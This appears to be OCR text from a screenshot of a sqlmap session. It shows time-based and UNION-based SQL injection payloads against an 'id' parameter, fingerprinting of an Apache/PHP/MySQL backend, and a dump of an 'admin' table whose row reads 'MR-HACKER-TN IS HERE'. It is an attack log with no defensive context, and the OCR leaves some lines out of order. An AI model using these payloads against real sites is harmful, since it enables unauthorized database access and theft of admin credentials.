 Select SQL Map
Payload: id=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Password is here
Payload: id=2 UNION ALL SELECT CONCAT(0x7178717671,0x5648576b616a484f4b53705477794e64646379514751636e52775174546c785
a49416243436d5447,0x716a6b6a71)-- XkCI
---
[05:10:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0
[05:10:58] [INFO] fetching columns for table 'admin' 'keywords'
[05:10:58] [INFO] fetching entries for table 'admin' 'keywords'
[05:10:58] [INFO] analyzing table dump for hashes
Database: keywords
Table: admin
[1 entry]
| id | pass | email | user
| 1 | MR-HACKER-TN IS HERE | <blank> |
[05:10:58] [INFO] table 'keywords.admin'
words\admin.csv'
[05:10:58] [INFO] fetched data logged to
[*] shutting down at 05:10:58
C:\Python27\SQL Map>